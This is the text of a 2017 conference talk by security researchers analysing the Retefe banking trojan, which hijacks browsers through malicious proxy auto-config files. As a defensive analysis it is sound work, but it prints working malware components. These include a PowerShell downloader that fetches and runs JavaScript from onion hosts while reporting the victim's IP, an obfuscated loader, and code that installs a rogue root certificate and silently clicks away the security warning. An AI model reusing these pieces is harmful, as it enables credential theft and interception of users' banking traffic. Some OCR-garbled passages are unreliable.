

## Malicious proxy Auto-Configs: Harvesting Credentials From Web Forms Made Easy

Jaromír Hořejší @JaromirHorejsi Jan Širmer @sirmer\_jan

FIRST 2017, San Juan, Puerto Rico

### Today we will be presenting...







# Proxy Auto-Configs

## Proxy Auto-Config (PAC)

Defines how web browsers automatically choose the appropriate proxy server to fetch a given URL

#### + Several predefined functions:

 isPlainHostName(), dnsDomainIs(), localHostOrDomainIs(), isResolvable(), isInNet(), dnsResolve(), myIpAddress(), dnsDomainLevels(), shExpMatch(), weekdayRange(), dateRange(), timeRange()



- + Must contain JavaScript function "FindProxyForURL (url, host)", which returns:
  - DIRECT Connections should be made directly, without any proxies
  - PROXY host:port specifies which proxy should be used
  - SOCKS host:port specifies SOCKS server





## PAC in Chrome / FF / IE

#### + Chrome

- Settings -> Advanced Settings -> Change proxy settings...
  - -> LAN Settings

#### + Internet Explorer

 Tools -> Internet Options -> Connections -> LAN Settings

#### + Firefox

Tools -> Options -> Advanced -> Network

| onnection Settings                                                                                   |                                                                                                    |                                      | ×                                                                              | 🍖 Local Area Network (LAN) Settings                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| O No proxy                                                                                           | , <u>,</u>                                                                                                    | Port:                                | 0 *                                                                            | Automatic configuration<br>Automatic configuration may override manual settings. To ensure the<br>use of manual settings, disable automatic configuration.<br>Automatically detect settings<br>Use automatic configuration script |
| HTTP Pro <u>x</u> y:                                                                                 | Use this proxy server for all p                                                                                                    |                                      | U .                                                                            | Address                                                                                                    |
| SS <u>L</u> Proxy:<br>ETP Proxy:<br>SO <u>C</u> KS Host:<br><u>N</u> o Proxy for:<br>localhost, 127. | <ul> <li>              SOC<u>K</u>S v4 ○ SOCKS <u>v</u>5      </li> <li>             SOCING NOT NOT NOT NOT NOT NOT NOT NOT NOT NOT</li></ul> | Port:<br>Port:<br>Port:<br>Remote DN | 0 +<br>0 +<br>9 +<br>9 +<br>9 +<br>9 +<br>9 +<br>9 +<br>9 +<br>9 +<br>9 +<br>9 | Proxy server Use a proxy server for your LAN (These settings will not apply to dial-up or VPN connections). Address: Port: 80 Advanced Bypass proxy server for local addresses                                                    |
| <u>A</u> utomatic prox                                                                               | lla.org, .net.nz, 192.168.1.0/24<br>sy configuration URL:<br>or authentication if password is sa                                              | aved                                 | eload<br>Help                                                                  | OK Cancel                                                                                                    |



 $\times$ 

## The history of Retefe

#### + In the past

- OLE embedding EXE file (RAR SFX, CPL, ...)
- Reported to target Switzerland, Austria, Sweden, Japan

#### + References

- A close look at a targeted attack delivery (February 2014) https://blogs.technet.microsoft.com/mmpc/2014/02/27/a-close-look-at-a-targeted-attack-delivery
- Finding Holes Operation Emmental (July 2014), whitepaper http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-finding-holes-operation-emmental.pdf
- The Circle Around Retefe (May 2015), talk at CARO Workshop

http://2015.caro.org/presentations/the-circle-around-retefe



## Retefe now

- + Word Document (OLE, DOCX) embedding JavaScript or LNK file
- + Drops PowerShell scripts to install fake certificate
- + Simple JavaScript and PAC obfuscation
- + May install additional tools like Tor, Proxifier, etc...
- + Persistence may be added



### Retefe now

#### + References

- Retefe is back in town (April 2016) https://isc.sans.edu/diary/Retefe%2Bis%2Bback%2Bin%2Btown/20957
- Thank You For Your Order Ref 58380529 Talkmobile word doc malware (April 2016) https://myonlinesecurity.co.uk/thank-you-for-your-order-ref-58380529-talkmobile-word-doc-malware
- Retefe banking Trojan targets UK banking customers (June 2016)

https://blog.avast.com/retefe-banking-trojan-targets-uk-banking-customers

• The evolution of the Retefe banking Trojan (July 2016)

https://blog.avast.com/the-evolution-of-the-retefe-banking-trojan





## Infection Vector

### Infection vector

### + Social engineering

• "To see the invoice, double click on the image"

#### + Victim double-clicks on embedded script

- No need for an exploit kit
- No macros no need to enable them





### Infection vector in 2016

#### + *oleObject1.bin* is OLE Package

## + OLE Package contains JavaScript with various filenames

- Rechnung, Bestellung, Zahlung, Quittung, DHL Paket, etc.
- Invoice, order, payment, package, etc.

| Date       | Time     | Attr | Size  | Compressed | Name                           |
|------------|----------|------|-------|------------|--------------------------------|
| 1980-01-01 | 00:00:00 |      | 712   | 371        | docProps\app.xml               |
| 1980-01-01 | 00:00:00 |      | 737   | 373        | docProps\core.xml              |
| 1980-01-01 | 00:00:00 |      | 2332  | 1013       | word\document.xml              |
| 1980-01-01 | 00:00:00 |      | 34816 | 14811      | word\embeddings\oleObject1.bin |
| 1980-01-01 | 00:00:00 |      | 1031  | 382        | word\fontTable.xml             |
| 2016-06-30 | 10:22:02 | A    | 12088 | 11313      | word\media\image1.wmf          |
| 1980-01-01 | 00:00:00 |      | 1583  | 703        | word\settings.xml              |
| 1980-01-01 | 00:00:00 |      | 14804 | 1804       | word\styles.xml                |
| 1980-01-01 | 00:00:00 |      | 7043  | 1717       | word\theme\theme1.xml          |
| 1980-01-01 | 00:00:00 |      | 260   | 187        | word\webSettings.xml           |
| 1980-01-01 | 00:00:00 |      | 1094  | 300        | word\_rels\document.xml.rels   |
| 1980-01-01 | 00:00:00 |      | 1460  | 387        | [Content_Types].xml            |
| 1980-01-01 | 00:00:00 |      | 590   | 243        | _rels\.rels                    |
|            |          |      | 78550 | 33604      | 13 files, 0 folders            |

Listing archive: retefe.doc



## Infection vector in 2017

- + Since 2017, OLE Package contains LNK file
- + LNK file downloads and executes Javascript payload
  - Checks IP address

\$File = \$env: Temp + '\f.js';

- Logs disc's volume serial number
- No Javascript payload served to visitors outside of targeted countries

| Target location: system32<br>Target: owershell -WindowStyle Hidden -EncodedComman<br>Start in:<br>Shortcut key: None<br>Run: Minimized                       |
|----------------------------------------------------------------------------------------------------|
| Target type: Application Target location: system32 Target: overshell -WindowStyle Hidden -EncodedComman Start in: Shortcut key: None Run: Minimized Comment: |
| Target location: system32 Target: owershell -WindowStyle Hidden -EncodedCommar Start in: Shortcut key: None Run: Minimized Comment:                          |
| Target: owershell -WindowStyle Hidden -EncodedComma<br>Start in:<br>Shortcut key: None<br>Run: Minimized<br>Comment:                                         |
| Start in: Shortcut key: None Run: Minimized  Comment:                                                                                                    |
| Shortcut key: None Run: Minimized  Comment:                                                                                                    |
| Run: Minimized  Comment:                                                                                                    |
|                                                                                                    |
| Open File Location Change Icon Advanced                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |



Um Quittung zu sehen, klicken Sie zwei Mal auf dem Bild.

(New - Object System.Net.WebClient).DownloadFile('https://zxh2wyo3b2mw5rzz.onion.link/lsmkiGe7Ms91790.js?ip='
+ (New - Object System.Net.WebClient).DownloadString('http://api.ipify.org/') + '&id='
+ ((wmic path win32\_logicaldisk get volumeserialnumber)[2]).trim().toLower(), \$File);
(New - Object - com Shell.Application).ShellExecute(\$File);

PS C:\Ūsers\win7> wmic path win32\_logicaldisk get volumeserialnumber VolumeSerialNumber 944A98B2

EAA71541

PS C:\Users\win7> (wmic path win32\_logicaldisk get volumeserialnumber)[2] 944A98B2 PS C:\Users\win7> \_

### Infection vector in 2017

#### + Back-end checks IP address and volume serial number



← ) (i) ▲ https://bou57tvq7mvy7xse.onion.to/56N8JDdvF9Fg.js?ip=5.144.1.14&id=uuuoiiu

 $eval(function(p,a,c,k,e,d) \{e=function(c) \{return(c<a?'':e(parseInt(c/a)))\}$ {return d[e]}];e=function() {return'\\w+'};c=1};while(c--)if(k[c])p=p.rep] \$R\$Q.1t[n]};\$R\$Q.1t=["4E",/{(\\d+)}/g,/4D/g,"=/+4C","==4B","=4A+4z/4y+4x/ /3R+3Q", "==3P", "==30/3N", / [^A-3M-3L-9+/=]/g, / (^\\s+) | (\\s+\$)/g, "3K"]; M c=

| [Header]                          |               |                                                                                                    |
|-----------------------------------|---------------|----------------------------------------------------------------------------------------------------|
| [Header]<br>Date created:         | Unknown       |                                                                                                    |
| Last accessed:                    | Unknown       |                                                                                                    |
| Last modified:                    | Unknown       |                                                                                                    |
| File size:                        | 0 bytes       |                                                                                                    |
| File attributes:                  | 0×00000000    | (None)                                                                                                    |
| Icon index:                       | 0             | (none)                                                                                                    |
| ShowWindow value:                 | 7             | (SW SHOWMINNOACTIVE)                                                                                                    |
| Hot key value:                    | ex0000        | (None)                                                                                                    |
| Link flags:                       | 0x000000a1    | (HasLinkTargetIDList, HasArguments, IsUnicode)                                                                                                    |
| [Link Target ID List]             |               |                                                                                                    |
| CLSID:                            | 20d04fe0-3aea | a-1069-a2d8-08002b30309d = My Computer                                                                                                    |
| Drive:                            | C:\           |                                                                                                    |
| Folder attributes:                | 0x00000010    | (FILE_ATTRIBUTE_DIRECTORY)                                                                                                    |
| Short directory name:             | WINDOWS       |                                                                                                    |
| Long directory name:              | WINDOWS       |                                                                                                    |
| Folder attributes:                | 0×00000010    | (FILE_ATTRIBUTE_DIRECTORY)                                                                                                    |
| Short directory name:             | system32      |                                                                                                    |
| Long directory name:              | system32      |                                                                                                    |
| File size:                        | 0 bytes       |                                                                                                    |
| File attributes:                  | 0×00000000    | (None)                                                                                                    |
| 8.3 filename:                     | cmd.exe       |                                                                                                    |
| Long filename:                    | cmd.exe       |                                                                                                    |
| [String Data]                     |               |                                                                                                    |
| Arguments (UNICODE):              |               | l -EncodedCommand "JABGAD0AJAB1AG4AdgA6AFQAZQBtAHAAKwA                                                                                                    |
|                                   |               | GIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgB                                                                                                    |
|                                   |               | AAcwA6AC8ALwBiAG8AdQA1ADcAdAB2AHEANwBtAHYAeQA3AHgAcwB                                                                                                    |
|                                   |               | MAPwBpAHAAPQAnACsAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB                                                                                                    |
|                                   |               | GwAbwBhAGQAUwBØAHIAaQBuAGcAKAAnAGgAdABØAHAAOgAvAC8AYQB                                                                                                    |
|                                   |               | ICAbQBpAGMAIABwAGEAdABoACAAdwBpAG4AMwAyAF8AbABvAGCAaQB<br>IUAbQBIAGUAcgApAFsAMgBdACkALgB0AHIAaQBtACgAKQAuAHQAbwB                                                                                                    |
|                                   |               | HUADQB1AGUACGADAFSAMGBGACKALGB0AH1AAQBTACGAKQAUAHQADWB<br>SMAbwBtACAAUwBoAGUAbABSAC4AOOBwAHAAbABpAGMAYOB0AGKAbwB                                                                                                    |
| QBsAGwARQB4AGUAYwB1AHQAZQAoACQARg |               | линомвсисиномвои обночных и синистрации и собологи и собологи и собологи и собологи и собологи и собологи и со<br>Пополнити и собологи и собологи и собологи и собологи и собологи и собологи и собологи и собологи и собологи и с |
| [Special Folder Location]         |               |                                                                                                    |
| Special folder identifier:        | 37            | (System)                                                                                                    |
| First shild commont offset.       | ACO hutan     |                                                                                                    |

169 byte





# Installation of the Malware

### Malicious JavaScript file

#### + Obfuscated

- + Simple deobfuscation by replacing
  - eval() -> document.write()

#### + Deobfuscated script contains config with

- Three base64 encoded PowerShell files
  - Malicious certificate authority
  - PS script to "confirm certificate"
  - PS script to install cert to Firefox
- Config server URL behind TOR

@hT@r4NTJ{IJ2J%@5@hJxE@kCPk@1ouJFJ>P\*J1TkPHE@iiJsNDJ{IJ2J% \*tNiwNJ:@p2.J982@tNickP\\*J\\iP138p.J&J#0nP-p0on1D@iSPuDosJ.iP\'zP(GPub360p360p59ian0zid@uNp0o251P9DksJ.iP\'zP(QzN0P3 b@\_LGEL0@s.l8\_18678.L0@GU19198.jc.0@vkPao1c3HoboNz7.L16Tvi.JVP\*\*EPLbGLJvE@kC11.J+EPc1@k6.lbi0zo@oG2sdENC?kE@1988cvd@11P1o.JNP\*\*EPLbGL ,'ltcG"dEJhyPF@sSk7J-J8wd@lIoJii@kP\'lc2@vn@oSwqbnJhnCJVP(yJz@lMsIP11@oi@ryP, COqJF Wek1c30kub31J[j@t0qu6,ki0sTsJ.j00zS0z0v9EPkPv95JUycm0v5Jx101PE0v91ChJF00k1c30kub31J[j@t0qu6,1P+pJAJkE0oPTo nIC&vIC@vo@si5kPkINCiJ!EJ9@nm@gEP&hC)a@t@rJ[uP3J)JzEP=n@ua@v@khd@i @vHPn4gPCod@n1udC1iJo5HPDr WNCi.It@1sP9J P:r@u@u1Nf6 2 t DezuGh"25 t [Bdust DoDe anT.Iu.I\\P2.L.r.I/T01N8P&1cu0ub0bS6 loP"w9uc1sw@tJ}P9J P:G#u@rnPk@jgaJ>rkP?1@p3@kvcnkP9J P:rzJ\_J:vPvG(y@u Nyt16>tPq1uSJ>w9I@ixvJ\'TEuT3@r1b1N1@pkt1eShpJ 10kocn9310i51du@r@P40G:nP×1bnN10J&C0g0gJY101J03G.MgbPLCIJHJ wqPyoPBmb3h0JpID0P E0kPBidG e0yG(n8oaJBvPvG(yP%J rP0J rjP%jaC0wo0J&JtJ)P!J)f0jJ.9J-J8nP?10 ","randon","flooG<formaPfcallG8licPoprototupPoundeFined","P2NameP#.deG<InitP @eP#PirinaruDataToJfps.ps1P/t1p","NS@tN@n2.@tN@n@lTT@hPiiET","http://api.ipif se"1P7[E-nu11P7@v@v-nu11P7Cert-nu11P7wssP3J"\$ c986[@JufsoP3J"]jJu@r1N@w@k@vJ3-1P7TE@tTJ3-2P7C@ QuQZEPHKITE SQUQZE MQUDE=207ENQZ TEMQh J96111J6921.0.truJ([95J)tru(wssJ998J4971)J)true)catch(eJ:false)J=29J42(J,21J))(J,31J)))J8 JP(JAS-JK000 @hD@wT@wJ699]J+61]JJ<[188]J+181J\$FsoJ9182]](@s)JAn=fsoJ9184]](@s)J9183]]JJ ;J-~String[\_\$\_c986~thisJ9~fsoJ93<sup>4</sup>0yJ97~J41~)){continue}~J929]~J911~]](J~J94~; J=~)&& (D@q= ~function C~[J-~){return ~function(~= \_\$\_c986~\_\$\_c986[~;return ~J#if(~],0,fais~){J#

#### var Config = {

- dl: ["5qgerbbyhdz5bwca.onion", "yycqx6ay5oedto5f.onion", "j2pjkgrlaopysagn.onion", "i3e5y4ml7ru76n5e.onion"],
  zl: ["to", "link"],
- zlp: ["https", "http"],

cert: "MIIHWDCCBUCgAwIBAgIJAJdlxL/gq1VoMA0GCSqGSIb3DQEBCwUAMIHNMQswCQYDVQQGEwJVUzEbMBkGA1UECBMSR3J1YXRlciBNYW5jaGV: ps: "ZnVuY3Rpb24gQ29uZmlybUN1cnR7DQpBZGQtVH1wZSBAIg0KdXNpbmcgU31zdGVt0w0KdXNpbmcgU31zdGVtL1RleHQ7DQp1c21uZyBTeXN0ZI psf: "cGFyYW0gKA0KICAgIFtzdHJpbmddJEN1cnRQYXRoPSI1Q0VSVCUiDQopDQpmdW5jdG1vbiBBZGRDZXJ0RkZ7DQpBZGQtVH1wZSBAIg0KdXNpl



### Malicious JavaScript file

### + Core function

- Init
  - Drops cert.der, ps.ps1, psf.ps1
- Start
- Installing on IE / FF
  - IE, Chrome Windows Certificate Store
  - FF its own certificate store
- CloseAllBrowsers

```
    Close
```

```
function Core() {
    this["Init"] = function() {
        Cert = new C Cert();
        Cert["Init"]();
       IE = new C IE();
        FF = new C FF()
    };
   this["Start"] = function() {
        this["Init"]();
        this["CloseAllBrowsers"]();
       this["InstallIE"]();
        this["InstallFF"]();
       WScript["Sleep"](5000);
       this["Close"]()
    1;
   this["InstallIE"] = function() {
       IE["InstallCert"]();
       IE["InstallPac"]()
   };
   this["InstallFF"] = function() {
        FF["InstallCert"]();
       FF["InstallPac"]()
    1:
   this["CloseAllBrowsers"] = function() {
       wss["Run"]("taskkill /F /im iexplore.exe", 0, false);
       wss["Run"]("taskkill /F /im firefox.exe", 0, false);
       wss["Run"]("taskkill /F /im chrome.exe", 0, false)
    1:
   this["Close"] = function() {
       Cert["Close"]();
       IE["Close"]();
       FF["Close"]()
```



### Malicious JavaScript file

#### + Installing on Firefox

- Finds default profile in <u>\\Mozilla\\Firefox\\Profiles</u>
- Edits prefs.js
  - Delete blockDotOnion
  - Delete *network.proxy* settings

```
var StrPrefsJs = StrProfile + "\\prefs.js";
if (fso.FileExists(StrPrefsJs)) {
  var StrContent = fso.OpenTextFile(StrPrefsJs, 1).ReadAll();
  var ArrContent = StrContent.split("\n");
  var NewArrContent = [];
  for (var i = 0; i < ArrContent.length; i++) {
      if (ArrContent[i].indexOf("network.dns.blockDotOnion") != -1) {
           ArrContent[i] = ArrContent[i].replace("true", "false")
        }
      if (ArrContent[i].indexOf("network.proxy.") == -1) {
           NewArrContent.push(ArrContent[i])
        }
    }
    NewArrContent.push("user_pref(\"network.dns.blockDotOnion\", false);");
    StrContent = NewArrContent.join("\n");
    var stream = fso.CreateTextFile(StrPrefsJs, true);
    stream.Write(StrContent);
    stream.Close()
```



### Installing the certificate

+ Uses Certutil

this["InstallCert"] = function() {
 if (!this["IsCertUtilInstalled"]()) {};
 this["ConfirmCert"]();
 wss["Run"]("certutil -addstore -f -user \"ROOT\" \"" + Cert["FileName"] + "\"", 0, true)

+ Uses "PS" PowerShell script to "confirm" security warning and click on Yes to install





### Installing the certificate

- + Finds a window with Dialog Box system class in csrss or certutil process
- + SendMessage, BM\_CLICK
- + Security warning quickly disappears

```
[DllImport("user32.dll", CharSet = CharSet.Auto)]
static extern IntPtr SendMessage(IntPtr hWnd, UInt32 Msg, IntPtr wParam, IntPtr lParam);
const int BM_CLICK = 0x00F5;
public static void Start(){
    IntPtr hWnd;
    do{
        hWnd = FindWindow("#32770", null);
        if (!hWnd.Equals(IntPtr.Zero))
        {
            String sExeName=GetExeName(hWnd);
            if (GetExeName(hWnd).Contains("csrss") || GetExeName(hWnd).Contains("certutil"))
            {
                break;
                }else
            {
                hWnd=IntPtr.Zero;
            }
        }
        while (hWnd.Equals(IntPtr.Zero));
        }
    }
}
```

| Class                | Description                                                            |
|----------------------|------------------------------------------------------------------------|
| ComboLBox            | The class for the list box contained in a combo box.                   |
| DDEMLEvent           | The class for Dynamic Data Exchange Management Library (DDEML) events. |
| Message              | The class for a message-only window.                                   |
| #32768               | The class for a menu.                                                  |
| #32769               | The class for the desktop window.                                      |
| # <mark>32770</mark> | The class for a dialog box.                                            |
| #32771               | The class for the task switch window.                                  |
| #32772               | The class for icon titles.                                             |



### Installing the certificate

#### + Fake certificate

| tended purpose:                                                                                               | <all></all>                                                                                                    |                                                               | •                                                                                                    |   | General Details Certification                                                                                                    | Path                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ntermediate Certifica                                                                                         | tion Authorities Trusted Root C                                                                                                    | ertification Aut                                              | thorities Trusted Publ                                                                                                    |   | Show: <all></all>                                                                                                    | <b>_</b>                                                                                                    |
| Baltimore Cyber<br>Class 3 Public Pr<br>COMODO Certif<br>COMODO RSA (<br>Copyright (c) 19<br>DigiCert Assured | Issued By<br>AddTrust External CA<br>Tru Baltimore CyberTrust<br>ima Class 3 Public Primary<br>icat COMODO Certificatio<br>Cort COMODO RSA Certific<br>097 Copyright (c) 1997 Mi<br>d ID DigiCert Assured ID R<br>Roo DigiCert Global Root CA | 5/12/2025<br>8/1/2028<br>2/12/2026<br>1/18/2038<br>12/30/1999 | Friendly Name The USERTrust DigiCert Baltimor VeriSign Class 3 <none> COMODO SECU Microsoft Timest DigiCert DigiCert DigiCert</none> |   | Field Version Serial number Signature algorithm Signature hash algorithm Signature hash algorithm Valid from Valid to                                            | Value V3 00 97 65 c4 bf e0 ab 55 68 sha256RSA sha256 me@myhost.mydomain, COM Monday, February 15, 2016 9 Thursday, February 12, 2026 |
|                                                                                                    | oort DigiCert High Assuran                                                                                                    | 11/9/2031                                                     | DigiCert  Advanced                                                                                                    | ] | E = me@myhost.mydomain<br>CN = COMODO Certification A<br>OU = COMODO Certification A<br>O = COMODO CA Limited<br>L = Salford<br>S = Greater Manchester<br>C = US |                                                                                                    |
| arn more about <u>cert</u>                                                                                    | ificates                                                                                                    |                                                               | Close                                                                                                    | ] | Learn more about <u>certificate de</u>                                                                                                    | Edit Properties Copy to File                                                                                                    |
|                                                                                                    | HTTPS/SSL                                                                                                    |                                                               |                                                                                                    |   |                                                                                                    | OK                                                                                                    |



## Installing the certificate into Firefox

#### + Invokes imports from nss3.dll (Network Security Services)

- CERT\_GetDefaultCertDB
  - Returns handle for default certificate database
- CERT\_ImportCerts
  - Imports the certificate
- CERT\_ChangeCertTrust
  - Sets flag CERTDB\_TRUSTED\_CA

```
CertTrusts CertTrust = new CertTrusts();
CertTrust.iSite = 0x10;
CertTrust.iEmail = 0x10;
CertTrust.iSoft = 0x10;
IntPtr CertToImport = new IntPtr();
IntPtr[] aCertToImport = new IntPtr[1];
//End init cert
```

```
int status = NSS_Initialize(sProfile, "", "", SECMOD_DB, NSS_INIT_OPTIMIZESPACE);
if (status != ERROR_SUCCESS)
```

```
return false;
```

```
IntPtr bd = CERT_GetDefaultCertDB();
if (bd.Equals(IntPtr.Zero))
```

```
NSS_Shutdown();
return false;
```

status = CERT\_ImportCerts(bd, 11, 1, ref aCertItem, ref CertToImport, 1, 0, IntPtr.Zero);
if (status != ERROR\_SUCCESS)

```
NSS_Shutdown();
return false;
```

```
Marshal.Copy(CertToImport, aCertToImport, 0, 1);
status = CERT_ChangeCertTrust(bd, aCertToImport[0], ref CertTrust);
if ( status != ERROR_SUCCESS)
```

```
NSS_Shutdown();
return false;
```

11



### Installing the certificate into Firefox

#### + Code probably inspired by thread from *exploit.in* forum

https://forum.exploit.in/index.php?showtopic=99705&mode=threaded&pid=616876

| <ul> <li>Использование пss</li> </ul>                                                                                     | 3.dll a C#                                                                                                    |                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|
|                                                                                                    | Подписка на тему   С                                                                                                    | ообщить другу   Версия для печати |
| <u>MikeWaz</u> 🤤                                                                                                    | 12.02.2016, 13:37                                                                                                    |                                   |
|                                                                                                    | Помогите разобраться в переводе функции на С#                                                                                                    |                                   |
| килобайт                                                                                                    | Вот как она выглядит в С++                                                                                                    |                                   |
| Группа: Пользователь<br>Сообщений: 36<br>Регистрация: 28.07.2014<br>Пользователь №: 56 595<br>Деятельность: <u>кодинг</u> | Kon<br>SECStatus CERT_ImportCerts (CERTCertD8Handle *certdb, SECCertUsage usage, unsigned int ncerts, SECItem **derCerts, CERTCertificate ***retCerts, PRBool keepCerts, I                                                                                                    | PRBool caOnly, char *nickname)    |
| Репутация: 3<br>( 0% - хорошо )                                                                                           | Определение функции на С#                                                                                                    |                                   |
|                                                                                                    | Код                                                                                                    |                                   |
|                                                                                                    | public byte[] bData;<br>public int iDataLen;<br>}                                                                                                    |                                   |
|                                                                                                    | <pre>[UnmanagedFunctionPointer(CallingConvention.Cdecl)] private delegate int CERT_ImportCertsft/(IntPr certdb, uint usage, uint ncerts, ref SECItem derCerts, IntPtr retCerts, uint keepCerts, uint caOnly, string nickname); private int CERT_ImportCerts(IntPtr certdb, uint usage, uint ncerts, ref SECItem derCerts, IntPtr retCerts, uint keepCerts, uint caOnly, string nickname) {     IntPtr proc = GetProcAddress(nssModule, "CERT_ImportCerts"); </pre> |                                   |
|                                                                                                    | Истользование функции                                                                                                    |                                   |
|                                                                                                    | Код                                                                                                    |                                   |
|                                                                                                    | <pre>if (bd.Equals(IntPtr.Zero)) {     Logger.Error("CERT_GetDefaultCertDB Failed");     NSS_Shutdown();     return false; } Logger.Debug("CERT_GetDefaultCertDB OK"); status = CERT_ImportCerts(bd, 11, 1, ref CertItem, CertToImport, 1, 0, null);</pre>                                                                                                    |                                   |
|                                                                                                    | У неня при вызове этой функции выдает ошибку<br>Attempted to read or write protected memory. This is often an indication that other memory is corrupt.                                                                                                    |                                   |
|                                                                                                    | Подскажите пожалуйста, что делаю не так                                                                                                    |                                   |
|                                                                                                    | Сообщение отредактирован MikeWaz - 12.02.2016, 13:52                                                                                                    |                                   |



### Modification of PAC URL

+ Uses hidden service gateway to access .onion domains

- + URL matches regexp format
  - \w+\.onion(\.to)?\/\w+\.js\?ip=\d{1,3}\.\d{1,3}\.\d{1,3}

| 🎢 Registry Editor                     |   |                    |           |                                              |
|---------------------------------------|---|--------------------|-----------|----------------------------------------------|
| <u>File Edit View Favorites H</u> elp |   |                    |           |                                              |
| Feeds                                 | * | Name               | Туре      | Data                                         |
| ⊳ → Fiddler2                          |   | (Default)          | REG_SZ    | (value not set)                              |
| GDIPlus                               |   | ab AutoConfigProxy | REG_SZ    | wininet.dll                                  |
|                                       |   | AutoConfigURL      | REG_SZ    | https://zmkmg2ogpf3bxsfm.onion.to/YZQqQZZj.j |
| IME                                   |   | CertificateRevoc   | -         | 0x00000001 (1)                               |
| j - 🚺 IMEJP                           |   |                    | _         | 0x00000000 (0)                               |
|                                       |   | ab EmailName       | REG_SZ    | User@                                        |
| ⊳ - 🄑 Installer                       | = | EnableHttp1_1      | REG_DWORD | 0x00000001 (1)                               |
| Internet Connection Wizard            | - | 🕮 EnableNegotiate  | REG_DWORD | 0x0000001 (1)                                |



### Malicious PAC file

#### + IP address matters

Non-UK IP address

( https://zmkmg2ogpf3bxsfm.onion.to/YZQgQZZj,js?ip=1.1.1.1 C Q Search ☆ 自 onion.to does not host this content; we are simply a conduit connecting Internet users to content hosted inside the Tor network ... IOR2WEB

onion.to does not provide any anonymity. You are strongly advised to download the Tor Browser Bundle and access this content over Tor.

For more information see our website for more details and send us your feedback.

hide Tor2web header

#### 404 Not Found

nginx

#### UK IP address

| 🗲 🛈 🖴   https://zmkmg2ogpf3bxsfm. <b>onion.to</b> /YZQqQZZj.js?ip= | C Q Search | ☆ 自 ♥ 🕹 斋 😕 🚭▼ | ≡ |
|--------------------------------------------------------------------|------------|----------------|---|
|--------------------------------------------------------------------|------------|----------------|---|

